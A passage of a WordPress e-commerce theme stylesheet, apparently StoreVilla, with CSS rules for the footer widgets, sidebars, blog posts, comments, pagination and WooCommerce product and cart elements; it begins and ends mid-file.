end of css
=======================
*/
/*
===============================================
widget_storevilla_testimonial_widget_area css 
===============================================
*/
.widget_storevilla_testimonial_widget_area .store-container {
    text-align: center;
}
.widget_storevilla_testimonial_widget_area .block-title {
    display: block;
    float: none;
    z-index: 1;
    position: relative;
}
.widget_storevilla_testimonial_widget_area .block-title h2,
.widget_storevilla_testimonial_widget_area .block-title span {
    color: #fff;
}
.widget_storevilla_testimonial_widget_area .testimonial-outer-container {
    padding: 50px 0;
    position: relative;
}
.widget_storevilla_testimonial_widget_area .testimonial-outer-container:before {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 0;
}
.widget_storevilla_testimonial_widget_area .testimonial-area .entry-thumb {
    border-radius: 100%;
    display: inline-block;
    overflow: hidden;
    width: 117px;
    height: 117px;
    margin-bottom: 26px;
}
.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview-info {
    margin: 0 auto;
    width: 70%;
    color: #fff;
    font-family: Open Sans;
    font-size: 14px;
}
.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview-info h2 {
    font-size: 16px;
    font-weight: 300;
    text-transform: uppercase;
}
.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview_desc {
    margin-bottom: 30px
}
.widget_storevilla_testimonial_widget_area .lSAction > a {
    margin-top: -96px;
}
/*
=======================
end of css
=======================
*/
/*
=====================================
brand-logo-wrap css
=====================================
*/
.brand-logo-wrap {
    padding: 50px 0;
}
.brand-logo-wrap .block-title {
    float: none;
}
.brand-logo-wrap .brands-logo li {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.brand-logo-wrap .lSSlideWrapper.usingCss {
    height: 100px;
}
/*
=======================
end of css
=======================
*/
/*
=====================================
our-features-box css
=====================================
*/

.our-features-box {
    padding: 38px 0 18px;
    background: #efefef;
}
.our-features-box .feature-box {
    float: left;
    margin-left: 2%;
    margin-bottom: 20px;
    width: 30%;
}
.our-features-box .feature-box:first-child {
    margin-left: 5% ;
}
.our-features-box .feature-box .content {
    font-size: 14px;
    font-family: Open Sans;
    color: #3d3d3d;
}
.our-features-box .feature-box .content h3 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333333;
    margin-bottom: 5px;
}
.our-features-box .feature-box span,
.our-features-box .feature-box .content {
    display: inline-block;
    vertical-align: middle;
}
.our-features-box .feature-box span {
    border: 2px solid #ccc;
    border-radius: 100%;
    font-size: 34px;
    height: 73px;
    line-height: 67px;
    overflow: hidden;
    padding: 0 0 0 8px;
    text-align: center;
    width: 73px;
    color: #0091d5;
    margin-right: 14px;
}
/*
=======================
end of css
=======================
*/
/*
=====================================
************
footer css
************
=====================================
*/
.site-footer .footer-widgets {
    background: #003679;
    padding: 40px 0 35px;
    color: #c6c6c6;
    font-size: 13px;
}
.site-footer .footer-widgets .widget_recent_comments li {
    color: #c6c6c6;
}
.site-footer .footer-widgets h3.widget-title {
    font-size: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 25px;
	border-bottom: 3px solid #FF6C00;
	padding-bottom: 15px;
}
.site-footer .footer-widgets .footer-widget-1 {
    float: left;
    width: 25%;
}
.site-footer .footer-widgets ul li a {
    color: #c6c6c6;
}
.site-footer .footer-widgets .footer-widget-2,
.site-footer .footer-widgets .footer-widget-3,
.site-footer .footer-widgets .footer-widget-4,
.site-footer .footer-widgets .footer-widget-5 {
    /*float: left;
    width: 18%;
    margin-left: 0.7%;
     padding-top: 35px; */
	float: left;
	width: 23%;
	margin-left: 2%;
}
.site-footer .bottom-footer-wrap {
    background: #012E65;
    border-top: 1px solid #074d86;
}
.site-footer .site-info {
    float: left;
    font-size: 13px;
    /*color: #8b8b8b;*/
	 color: #fff;
    padding: 15px 0 15px;
/*padding: 25px 0 25px;*/
}
.site-footer .site-info a {
    color: #fff;
}
.site-footer .site-info a:hover {
    color: #30CFEF;
} 
.site-footer .payment-accept {
    float: right;
    padding: 21px 0;
}
.site-footer .payment-accept img {
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    max-width: 45px;
}
/*
=======================
end of css
=======================
*/
/*
==========================
widgets css
==========================
*/
/*
============
widget title
============
*/
h3.widget-title,
h3.comment-reply-title,
.comments-area h2.comments-title {
    color: #0091d5;
    font-family: Open Sans;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 20px;
    text-transform: uppercase;
}
/*
end of css
*/
.widget-area {
    font-size: 13px;
}
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_categories ul li {
    margin-bottom: 7px;
    line-height: 1.7;
}
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_meta ul li a,
.widget_archive ul li a,
.widget_categories ul li a,
.site-footer .widget_recent_comments ul li a {
    position: relative;
    padding-left: 15px;
    display: block;
    color: #c6c6c6;
    font-size: 15px;
}
.widget_recent_comments {
    font-size: 13px;
    color: #c6c6c6 !important;
}
.widget_nav_menu ul li a:hover,
.widget_pages ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_meta ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
    color: #0091D5;
}
.widget_recent_comments ul li {
    padding-left: 20px;
    position: relative;
}
.widget_recent_comments ul li .comment-author-link a {
    color: #0091D5;
}
.widget_recent_comments ul li:before {
    position: absolute;
    content: '\f27b';
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    color: #666666;
}
.widget_nav_menu ul li a:before,
.widget_pages ul li a:before,
.widget_recent_entries ul li a:before,
.widget_meta ul li a:before,
.widget_archive ul li a:before,
.widget_categories ul li a:before {
    position: absolute;
    content: '\f105';
    font-family: FontAwesome;
    font-size: 14px;
    left: 2px;
    color: #999;
}
.widget_pages ul li ul li a:before,
.widget_nav_menu ul li ul li a:before {
    content: '\f101';
    top: -1px;
}
.widget_nav_menu ul li a:hover:before,
.widget_pages ul li a:hover:before,
.widget_recent_entries ul li a:hover:before,
.widget_meta ul li a:hover:before,
.widget_archive ul li a:hover:before,
.widget_categories ul li a:hover:before {
    left: 5px;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_aboutus_info_area .about-desc,
.widget_storevilla_aboutus_info_area .about-logo {
    margin-bottom: 30px;
}
.widget_storevilla_aboutus_info_area ul li {
    float: left;
    margin-right: 5px;
}
.widget_storevilla_aboutus_info_area ul li a {
    display: block;
    width: 30px;
    height: 30px;
    background: #beb9b9;
    border-radius: 100%;
    font-size: 14px;
    text-align: center;
    line-height: 30px;
}
.widget_storevilla_aboutus_info_area ul li a:hover {
    background: #30CFEF;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_aboutus_info_area ul li a .fa {
    color: #333333;
}
.widget_storevilla_aboutus_info_area ul li a:hover .fa {
    color: #fff;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_nav_menu ul li ul {
    padding: 2px 0 0 18px;
}
.footer-quick-info,
.widget_storevilla_contact_info_area ul.contacts-info li {
    text-align: center;
    color: #c6c6c6;
}
.footer-quick-info h4 {
    font-family: Lato;
    font-size: 40px;
    margin-bottom: 30px;
    padding: 15px 0 0;
}
.widget_storevilla_contact_info_area ul li {
    display: inline-block;
    margin: 0 40px;
    vertical-align: top;
    width: 15%;
}
.widget_storevilla_contact_info_area ul li span,
.widget_storevilla_contact_info_area ul li p {
    display: inline-block;
    vertical-align: middle;
}
.widget_storevilla_contact_info_area ul li span {
    border: 1px solid #ccc;
    border-radius: 100%;
    color: #ccc;
    font-size: 18px;
    height: 45px;
    line-height: 41px;
    overflow: hidden;
    text-align: center;
    width: 45px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    display: block;
    margin: 0 auto 10px;
}
.widget_storevilla_contact_info_area ul li span:hover {
    border-color: #0091D5;
    cursor: pointer;
    background: #0091D5;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget_storevilla_contact_info_area ul li span .fa-mobile {
    font-size: 25px;
    line-height: 45px;
}
.widget-area ul li a,
.widget li {
    color: #000;
}
.widget_search form label,
.widget_search form input[type=submit],
.widget_product_search label,
.widget_product_search form input[type=submit] {
    display: inline-block;
    vertical-align: middle;
}
.widget_search form input[type=search],
.widget_product_search form input[type=search] {
    border-radius: 0;
    font-size: 14px;
    border: 1px solid #eeeeee;
    color: #000;
    /* padding: 5px 10px;  */
    height: 31.5px;
}
.widget-area section.widget_search,
.widget-area section.widget_product_search{
    padding-top: 15px;
}
.widget_product_search form input[type=submit] {
    margin-top: -4px;
}
.widget_search form input[type=submit],
.widget_product_search form input[type=submit],
.no-results.not-found .search-form .search-submit {
    box-shadow: none;
    background: #0091D5;
    text-shadow: none;
    border-radius: 0;
    border: none;
    color: #fff;
    height: 31px;
    padding: 5px 14px; 
}
.widget_search form input[type=submit]:hover,
.widget_product_search form input[type=submit]:hover,
.no-results.not-found .search-form .search-submit:hover {
    background: #DD1F26;
}
.widget_shopping_cart .cart_list.product_list_widget li.empty {
    color: #f00;
}

.widget_layered_nav ul li span,
.widget_product_categories ul li span {
    float: right;
}
.widget_product_categories ul li {
    margin-bottom: 5px;
    line-height: 1.7;
}
.widget_product_categories ul li ul,
.widget_pages ul li ul {
    padding-top: 5px;
    padding-left: 15px;
}
.widget_categories a {
    float: left;
    width: 90%;
}
.woocommerce .star-rating span::before {
    color: #0091D5;
}

/*
=======================
end of css
=======================
*/
/*
=======================
tags cloud css
=======================
*/
.widget-area .widget_tag_cloud .tagcloud a,
.widget-area .widget_product_tag_cloud .tagcloud a {
    color: #000;
    padding: 5px 10px; 
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    display: inline-block;
    color: #c6c6c6;
    font-size: 13px !important;
    border:1px solid #c6c6c6;
    padding: 3px 5px;
    margin-bottom: 7px;
    margin-right: 2px;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background: #0091D5;
    transition: all 0.7s ease-in-out 0s;
    -webkit-transition: all 0.7s ease-in-out 0s;
    color: #fff;
    border:1px solid #0091D5;
}
.widget_products ul li span.product-title,
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
    font-size: 15px;
    line-height: 1.3;
    font-weight: 400;
    margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li a.remove {
    font-size: 16px;
}
.widget_products ul li del,
.widget_products ul li .amount,
.widget_top_rated_products ul li {
    font-weight: 700;
    font-size: 12px;
}
.widget_products ul li del span.amount,
.widget_products ul li del,
.widget_top_rated_products ul li del span.amount,
.widget_top_rated_products ul li del {
    color: #ccc;
    font-weight: 300;
}
/*
calender css
*/
.calendar_wrap caption {
   background: none repeat scroll 0 0 #0091D5;
   color: #ffffff;
   line-height: 40px;
   text-align: center;
}
.calendar_wrap table {
   border-collapse: collapse;
   width: auto;
}
.calendar_wrap table th {
   border: 1px solid #ccc;
   font-weight: bold;
   padding: 8px 0px;
   text-align: center;
   width: 5%
}
.calendar_wrap table td {
   border: 1px solid #ccc;
   padding: 8px 0px;
   color: #000;
   width: 5%;
   text-align: center;
}
.calendar_wrap table td #prev, .calendar_wrap table td#next {
   text-align: left;
   padding-left: 10px;
   padding-right: 10px;
}
.calendar_wrap table td #next {
   text-align: right;
}
/*
=======================
end of css
=======================
*/
/*
===========================
scroll up css
===========================
*/
a.scrollup {
    bottom: 15px; 
    right: 15px;
    background: rgba(0,0,0,0.4);
    color: #fff;
    text-align: center;
    height: 45px;
    width: 50px;
    display: block;
    line-height: 41px;
    font-size: 36px;
    position: fixed;
    z-index: 999999;
    border-radius: 3px;
}
a.scrollup:hover {
    background: rgba(0,0,0,1);
    color: #30CFEF;
    transition: all 0.7s ease-in-out 0s;
    -webkit-transition: all 0.7s ease-in-out 0s;
}
.hfeed.site {
  position: relative;
}
/*
=======================
end of css
=======================
*/
/*
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
inner pages css
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
*/
#primary {
    float: left;
    width: 70%;
}
#secondaryright {
    width: 26%;
    padding: 45px 0 0 0;
    float: right;
}
#primary .site-main {
    padding: 30px 0;
}
#secondaryleft {
    float: left;
    width: 26%;
    padding: 45px 0 0 0;
}
/*
==================
right sidebar
==================
*/
.rightsidebar #primary {
    float: left;
}
.rightsidebar #secondaryright {
    float: right;
}
/*
==================
left sidebar
==================
*/
.leftsidebar #secondaryleft {
    float: left;
}
.leftsidebar #primary {
    float: right;
}
/*
nosidebar
*/
.nosidebar #primary {
    float: none;
    width: 100%;
}
.nosidebar #primary .site-main {
    padding-bottom: 10px;
}
/*
end of css
*/
.widget-area section {
    margin-bottom: 30px;
}
.widget-area.left section.widget_categories {
    overflow: hidden;
}
/*
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
end of css
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
*/
/*
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
woocommerce css
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
*/
.woocommerce .woocommerce-breadcrumb {
    font-size: 14px;
}
.woocommerce .woocommerce-breadcrumb a {
    position: relative;
    /* padding-left: 12px; */
}
.woocommerce .woocommerce-breadcrumb a:hover {
    color: #0091D5;
} 

.woocommerce .woocommerce-breadcrumb a:hover:before {
    left: 4px;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    font-size: 14px;
    color: #777;
    position: relative;
}
.woocommerce .woocommerce-ordering select {
    /*for firefox*/
    -moz-appearance: none;
    /*for chrome*/
    -webkit-appearance:none;
    appearance: none;
    border: 1px solid #ccc;
    box-shadow: none;
    color: #8e8e8e;
    cursor: pointer;
    font-size: 14px;
    height: 38px;
    margin-right: 3px;
    outline: medium none;
    padding: 7px 20px 7px 10px;
    width: 150px;
}
.woocommerce .woocommerce-ordering:before {
    color: #8e8e8e;
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 11px;
    font-size: 19px;
    top:5px;
}
.woocommerce ul.products li.product .button {
    margin-top: 0;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
    background: none;
    color: #000;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.woocommerce .products li {
    text-align: center;
}
.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
    border: 1px solid #eeeeee;
    padding: 18px 7px 7px;
    margin-bottom: 30px;
}
.woocommerce .products ul,
.woocommerce ul.products {
    margin-bottom: 0;
}
.woocommerce .products ul, .woocommerce ul.products ul.add-to-links {
    line-height: 18px;
    padding-top: 5px;
}
.single-product .products ul.add-to-links li {
    margin:0 5px;
}
/*woocommerce img hover*/
.woocommerce #primary ul.products li .item-img .product-image {
    overflow: hidden;
    display: block;
} 
.woocommerce #primary ul.products li a img {
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-transition-duration: 1s;
    transition-property: transform;
    vertical-align: middle;
    display: inline-block;
}
.woocommerce #primary ul.products li a:hover img {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.woocommerce ul.products li.product a img {
    margin-bottom: 0;
}
.woocommerce .star-rating {
    font-size: 10px;
    margin-bottom: 3px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #ccc;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #0091D5;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #0091D5;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #404040;
}
/*
single pages
*/
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-review-link {
    margin: 0 10px 0 0;
    display: inline-block;
    vertical-align: middle;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin-top: 13px !important;
}
.woocommerce-review-link {
    font-size: 13px;
    color: #000;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 10px;
}
.single-product .woocommerce .woocommerce-breadcrumb {
    margin-bottom: 25px;
}
a.woocommerce-main-image {
    display: block;
    border: 1px solid #c6c6c6;
    padding: 2px;
    margin-bottom: 10px;
}
.woocommerce div.product div.summary {
    margin-top: 0;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 0;
}
.woocommerce div.product form.cart {
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
    padding: 10px 0; /*yo hatcha hai*/
}
.woocommerce .summary .product_meta {
    margin-top:5px;
    border-top: 1px dotted #e7e7e7;
    font-size: 14px;
}
.woocommerce .summary .product_meta > span {
    display: block;
    border-bottom:1px dotted #e7e7e7;
    padding:10px 0;
}
/*end*/
/*
==========================================================
blog post css
==========================================================
*/
.storevilla-blog {
    font-family: Open Sans;
}
.storevilla-blog figure {
    overflow: hidden;
    position: relative;
    display: block;
    margin: 0 0 25px !important;
}
.storevilla-blog figure img {
    vertical-align: top;
    display: block;
    position: relative;
    z-index: 1;
}
.storevilla-blog figure:hover .sv-img-hover {
    opacity: 1;
    visibility: visible;
    z-index: 2;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-img-hover {
    height: 100%;
    left: 0;
    opacity: 0;
    padding: 20px;
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 100%;
    z-index: 2;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-img-hover .holder {
    border: 1px solid #fff;
    height: 100%;
    position: relative;
    width: 100%;
}
.storevilla-blog .sv-post-content,
.storevilla-blog .entry-content {
    text-align: center;
    color: #8b8b8b;
}
.storevilla-blog .sv-post-content .category-name span {
    color: #888;
    display: inline-block;
    position: relative;
    padding: 0 0 0 20px; 
    border-radius: 0;
}
.storevilla-blog .sv-post-content .category-name span:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: -4px;
    top: 1px;
}
.storevilla-blog .sv-post-content .category-name span a,
.storevilla-blog .sv-post-content .post-meta .date  {
    font-style: italic;
    font-size: 14px;
    color: #888;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-post-content .category-name span a:hover {
    color: #0091d5;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-post-content .post-meta .date {
    position: relative;
    padding: 0 10px; 
}
.storevilla-blog .sv-post-content .post-meta .date:before,
.storevilla-blog .sv-post-content .post-meta .date:after {
    background: #8b8b8b;
    content: "";
    display: block;
    height: 1px;
    left: 100%;
    position: absolute;
    top: 50%;
    width: 80px;
}
.storevilla-blog .sv-post-content .post-meta .date:before {
    left: auto;
    right: 100%;
}
.storevilla-blog h3 a {
    color: #424242;
    font-weight: 400;
    font-size: 22px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    display: inline-block;
    margin-bottom: 10px;
    line-height: 22px;
}
.storevilla-blog h3 a:hover {
    color: #0091d5;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-post-content .post-meta {
    margin-bottom: 20px;
}
.storevilla-blog .sv-post-content .description,
.storevilla-blog .entry-content,
.single-product div[itemprop="description"] {
    text-align: left;
    font-size: 14px;
}
.single-product div[itemprop="description"] p {
    margin-bottom: 13px;    
}
.single-product div[itemprop="description"] {
    color: #8b8b8b;
    margin-top: 5px;
}
.storevilla-blog .sv-post-content a.sv-btn-countinuereading {
    display: inline-block;
    font-weight: 400;
    line-height: 14px;
    margin: 10px 0 10px;
    padding: 5px 10px;
    position: relative;
    text-transform: capitalize;
    vertical-align: middle;
    color: #888;
    font-family: Open Sans;
    font-size: 14px;
}
.storevilla-blog .sv-post-content a.sv-btn-countinuereading:before,
.storevilla-blog .sv-post-content a.sv-btn-countinuereading:after {
    background: #888 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 82%;
    left: 0;
    position: absolute;
    top: 15%;
    width: 1px;
}
.storevilla-blog .sv-post-content a.sv-btn-countinuereading:before {
    left: auto;
    right: 0
}
.storevilla-blog .sv-post-foot a {
    font-size: 13px;
    font-family: Open Sans;
    color: #888;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-post-foot a:hover,
.storevilla-blog .sv-post-content a.sv-btn-countinuereading:hover {
    color: #30cfef;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.storevilla-blog .sv-post-foot {
    position: relative;
    padding-left: 22px;
    text-align: left;
}
.storevilla-blog .sv-post-foot:before {
    position: absolute;
    content: '\f02c';
    font-family: FontAwesome;
    left: 0;
    top: 3px;
}
.storevilla-blog .post-meta.pull-right,
.blog-meta li {
    font-size: 13px;
}
.blog-meta li a {
    color: #424242;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    position: relative;
}
.blog-meta li a:hover {
    color: #30cfef;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.blog-meta li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    padding-left: 15px;
    position: relative;
}
.blog-meta li.sv-author:before {
    content: '\f007';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
.blog-meta li.sv-time:before {
    content: '\f133';
    font-family: FontAwesome;
    left: -2px;
    position: absolute;
}
.blog-meta li.sv-category:before {
    content: '\f07c';
    font-family: FontAwesome;
    left: -2px;
    position: absolute;
}
.blog-meta li.sv-tags:before {
    content: '\f02c';
    font-family: FontAwesome;
    left: -2px;
    position: absolute;
}
.blog-meta li.sv-comments:before {
    content: '\f086';
    font-family: FontAwesome;
    left: -2px;
    position: absolute;
}
/*
=============
end
=============
*/
/*
=======================================
compare clear button
=======================================
*/
.yith-woocompare-widget a.clear-all,
.yith-woocompare-widget .compare.button {
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #c6c6c6;
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    padding: 6px 20px;
    font-family: Open Sans;
}
.yith-woocompare-widget .compare.button {
    background-color: #0091d5;
    border-color: #0091d5;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    border-radius: 0;
}
.yith-woocompare-widget a.clear-all:hover {
    background-color: #0091d5;
    color: #fff;
    border-color: #0091d5;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.yith-woocompare-widget .products-list {
    margin-bottom: 15px;
}
.yith-woocompare-widget .products-list li {
    margin-bottom: 5px;
}
/*end of css*/
/*
single page navigation css
*/
.post-navigation .nav-links {
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef;
    margin: 0 auto 40px;
    overflow: hidden;
}
.post-navigation .nav-links .nav-previous {
    border-right: 1px solid #efefef;
    text-align: right;
    padding-right: 30px;
}
.post-navigation .nav-links .nav-next {
    text-align: left;
    padding-left: 30px;
    border-left: 1px solid #efefef;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
    padding-top:30px;
    padding-bottom:30px;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    color: #424242;
    font-size: 14px;
    position: relative;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous a:hover,
.post-navigation .nav-links .nav-next a:hover {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    color: #0091D5;
}
.post-navigation .nav-links .nav-previous a:before {
    font-family: FontAwesome;
    content: '\f100';
    position: absolute;
    left: -30px;
    top: 0;
}
.post-navigation .nav-links .nav-next a:before {
    right: -30px;    
    content: '\f101';
    font-family: FontAwesome;
    position: absolute;
    top: 0;
}
/*end of css*/ 
/*
=================
comment css
=========================
*/
.comments-area .comment-notes {
    color: #f00;
    font-size: 13px;
    font-family: Open Sans;
    margin-bottom: 5px;
}
.comments-area p label {
    color: #424242;
    font-size: 13px;
    text-transform: uppercase;
}
.comments-area .comment-form-author {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1.4%;
}
.comments-area .comment-form-email {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
}
.comments-area label {
    display: block;
}
.comments-area textarea,
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
    border-radius: 0;
    width: 100%;
    padding: 0 10px;
}
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
  height: 35px;
  font-size: 14px;
}
.comments-area .comment-form-comment,
.comments-area .comment-form-author,
.comments-area .comment-form-email,
.comments-area .comment-form-url {
    margin-bottom: 10px;
}
.comments-area .form-submit .submit {
    display: inline-block;
    border: none;
    box-shadow: none;
    text-shadow: none;
    background: #0091D5;
    padding: 10px;
    color: #fff;
    border-radius: 0;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;  
}
.comments-area .form-submit .submit:hover {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    background: #DD1F26;    
}
/*end of css*/
/*
==========
category taxonomy-description css
==========
*/
.taxonomy-description {
    font-family: Open Sans;
    font-size: 14px;
    color: #8b8b8b;
    margin-bottom: 15px
}
/*end of css*/
/*
==========
category taxonomy-description css
==========
*/
.navigation.pagination {
  text-align: center;
}
.pagination .nav-links span,
.pagination .nav-links a {
    display: inline-block;
    border: 1px solid #c6c6c6;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    border-left: none;
    font-size: 13px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    color: #000;
    margin:0 0 0 -4px;
}
.pagination .nav-links span,
.pagination .nav-links a.prev.page-numbers {
    border-left: 1px solid #c6c6c6;
}
.pagination .nav-links a.next.page-numbers,
.pagination .nav-links a.prev.page-numbers {
    width: auto;
    padding:0 5px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.pagination .nav-links span.current {
    background: #0091D5;
    border-color: #0091D5;
    color: #fff;
}
.pagination .nav-links a:hover {
    background: #0091D5;
    border-color: #0091D5;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*end of css*/
/*
variations_form cart
*/
.variations_form.cart label {
    font-size: 13px;
    font-family: Open Sans;
    color: #000;
    text-transform: uppercase;
}
.woocommerce div.product form.cart .variations select {
    height: 30px;
    font-size: 13px;
    font-family: Open Sans;
    padding: 0 10px;
}
.woocommerce div.product form.cart .variations td {
    line-height: 2.5em;
}
/*
woocommerce-variation-add-to-cart variations_button
*/
.woocommerce div.product form.cart div.quantity {
    border: 1px solid #0091D5;
}
.quantity button,
.quantity .input-text.text {
    background: #fff;
    box-shadow: none;
    text-shadow: none;
    border: none;
    width: 30px;
    height: 32px;
    border-radius: 0;
    text-align: center;
    padding: 5px;
    font-size: 10px;
    float: left;
    vertical-align: middle;
    border-right: 1px solid #0091D5; 
}
.quantity button.increase {
    border-right: 0;
}
.quantity button {
    background: #0091D5;
    color: #fff;
}
.cart_item .quantity .input-text {
    overflow: hidden;
    border-top: 1px solid #0091D5;
    border-bottom: 1px solid #0091D5;
}
.quantity .input-text.text {
    width: auto;
    font-size: 14px;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled, 
.woocommerce #respond input#submit.alt[disabled]:disabled:hover, 
.woocommerce a.button.alt.disabled, 
.woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt[disabled]:disabled, 
.woocommerce a.button.alt[disabled]:disabled:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt[disabled]:disabled, 
.woocommerce button.button.alt[disabled]:disabled:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt[disabled]:disabled, 
.woocommerce input.button.alt[disabled]:disabled:hover {
    border-radius: 0;
    background: #0091D5; 
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
    background: #0091D5;
    border-radius: 0;
    position: relative;
}
button.single_add_to_cart_button.button.alt {
  padding-left: 30px !important;
  position: relative;
  display: inline-block;
}
button.single_add_to_cart_button:before {
    content: '\f07a';
